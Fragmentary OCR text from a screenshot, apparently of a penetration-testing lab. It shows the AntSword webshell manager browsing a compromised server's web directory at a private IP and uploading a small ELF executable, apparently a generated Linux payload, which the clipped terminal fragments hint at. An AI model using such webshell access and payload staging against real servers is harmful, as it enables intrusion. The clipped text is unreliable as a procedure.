 帐户。可能会损害您的系统。
图片
文档
音乐
桌面
AntSword-
Loader
dem
1.elf
2.el
"2.elf": 198 字节 可执行文件
om -p linux/x6
tform was sele
h selected, se
specified, ou
ze: 78 bytes
of elf file:
/root/2.elf
AntSword 编辑 窗口 调试
192.168.111.6
目录列表 (8)
/
www
wwwroot
upload
assets
data
framework
protected
static
sym
themes
uploads
文件列表 (16)
新建 上层 刷新 主目录 书签 /www/wwwroot/upload/ 读取
名称 日期 大小 属性
assets 2019-09-24 08:10:14 4 Kb 0777
data 2019-09-23 20:07:35 4 Kb 0777
framework 2019-07-09 04:20:54 4 Kb 0777
protected 2019-07-09 04:20:56 4 Kb 0777
static 2019-07-09 04:20:56 4 Kb 0777
sym 2019-10-04 14:32:48 4 Kb 0755
themes 2019-07-09 04:20:56 4 Kb 0777
uploads 2019-10-04 22:42:32 4 Kb 0777
.htaccess 2019-09-23 20:00:33 1 b 0777
.user.ini 2019-09-23 20:00:32 46 b 0644
2.elf 2024-03-01 23:17:28 198 b 0644
任务列表
名称 简介 状态 创建时间 完成时间
上传 2.elf => /www/wwwroot/upload/ 上传成功 2024-03-01 15:17:31 2024-03-01 15:17:31
成功
上传文件成功！ 2.elf